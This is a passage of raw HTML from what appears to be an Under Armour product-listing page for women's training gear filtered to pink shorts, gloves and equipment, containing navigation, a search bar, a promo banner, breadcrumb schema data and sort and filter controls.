d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Up To 50% Off Outlet + Extra 40% with code <b>EXTRA40</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><div class="ProductBrowser-module-scss-module__KcGLoW__container" data-cache-id="product-category-listing" data-cache-time="1768540515629" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;cid&quot;:[&quot;womens&quot;,&quot;sports&quot;,&quot;training&quot;,&quot;pink-shorts%2Bgloves%2Bgraphics%2Bequipment&quot;],&quot;searchParams&quot;:&quot;none&quot;}" data-source="uacms" data-has-filter="true"><div class="BrowserHeader-module-scss-module__OokEYa__header hide-on-scroll}" id="plp-browser-header"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Sports",
      "item": "https://www.underarmour.com/en-us/c/sports/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Training",
      "item": "https://www.underarmour.com/en-us/c/sports/training/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "Women",
      "item": "https://www.underarmour.com/en-us/c/womens/sports/training/"
    }
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><nav id="plp-breadcrumbs" class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs BrowserHeader-module-scss-module__OokEYa__breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-us/c/sports/">Sports</a></li><li><a href="/en-us/c/sports/training/">Training</a></li><li aria-current="page">Women</li></ol></nav><div class="BrowserHeader-module-scss-module__OokEYa__actionBar"><div class="BrowserHeader-module-scss-module__OokEYa__title"><h1 class="text-h4">Workout Gear For Women</h1></div><ul class="BrowserHeader-module-scss-module__OokEYa__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar" id="plp-selected-filters"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Shorts" href="/en-us/c/womens/sports/training/pink-equipment+gloves/">Shorts<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Equipment" href="/en-us/c/womens/sports/training/pink-shorts+gloves/">Equipment<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Gloves" href="/en-us/c/womens/sports/training/pink-shorts+equipment/">Gloves<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Pink" href="/en-us/c/womens/sports/training/shorts+equipment+gloves/">Pink<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip" title="Clear All" href="/en-us/c/womens/sports/training/">Clear All<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul><div class="BrowserHeader-module-scss-module__OokEYa__sorting" id="plp-sorting-container"><p class="text-body">6 Items</p><div class="form-field BrowserHeader-module-scss-module__OokEYa__product-sort"><label for="product-list-sorting">Sort</label><div class="Select-module-scss-module__HwIwSa__select " data-select="true"><input type="text" tabindex="-1" aria-hidden="true" aria-describedby="product-list-sorting-error" value="now-trending"/><button id="product-list-sorting" type="button" role="combobox" aria-controls="product-list-sorting-listbox" aria-haspopup="listbox" aria-expanded="false" value="now-trending" aria-activedescendant="product-list-sorting-option-now-trending" data-testid="product-list-sorting"><span class="">Now Trending</span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><ul id="product-list-sorting-listbox" role="listbox" hidden=""><li id="product-list-sorting-option-now-trending" role="option" aria-selected="true" data-label="Now Trending" data-value="now-trending">Now Trending<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-sellers" role="option" aria-selected="false" data-label="Best Sellers" data-value="top-sellers">Best Sellers<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-low-high" role="option" aria-selected="false" data-label="Price (Low - High)" data-value="price-low-high">Price (Low - High)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-high-low" role="option" aria-selected="false" data-label="Price (High - Low)" data-value="price-high-low">Price (High - Low)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-rated" role="option" aria-selected="false" data-label="Top Rated" data-value="top-rated">Top Rated<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-newest" role="option" aria-selected="false" data-label="Newest" data-value="newest">Newest<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li></ul><div id="product-list-sorting-error" role="alert"></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  BrowserHeader-module-scss-module__OokEYa__mobile-filter-sort-button" type="button" data-variant="text">Filter/Sort<span class="BrowserHeader-module-scss-module__OokEYa__selected-filters-count">(4)</span><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g id="UA_Icons_filter-light-interface-small-outlined 1"><path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z" fill="currentColor"></path><path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z" fill="currentColor"></path></g></svg></button></div></div></div><aside><nav><div id="product-refinements" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements"><section id="category-list" class="CategoryList-module-scss-module__sMf0AG__category-list" aria-labelledby="category-list-title" data-testid="category-list" data-list-hidden="false"><h2 id="category-list-title"><a class="text-h6 font-semibold" href="/en-us/c/sports/training/">Women</a></h2><ul><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/sports/training/">Men</a></li><li><a class="text-body font-semibold" aria-current="true" href="/en-us/c/womens/sports/training/">Women</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/kids/sports/training/">Kids</a></li></ul></section><section id="product-refinements-filters" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filters" aria-labelledby="refinements-title" data-testid="product-refinements-filters"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__mobile-menu-header"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__title"><h2 id="refinements-title" class="text-h6 font-semibold">Filter</h2><button type="button" id="mobile-filter-button" aria-label="Close" aria-controls="mobile-filters-container" aria-expanded="true"></button></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Shorts" href="/en-us/c/womens/sports/training/pink-equipment+gloves/">Shorts<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Equipment" href="/en-us/c/womens/sports/training/pink-shorts+gloves/">Equipment<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Gloves" href="/en-us/c/womens/sports/training/pink-shorts+equipment/">Gloves<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Pink" href="/en-us/c/womens/sports/training/shorts+equipment+gloves/">Pink<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filter-options" data-testid="product-refinements__filter-options"><li><details><summary><h3 class="text-body 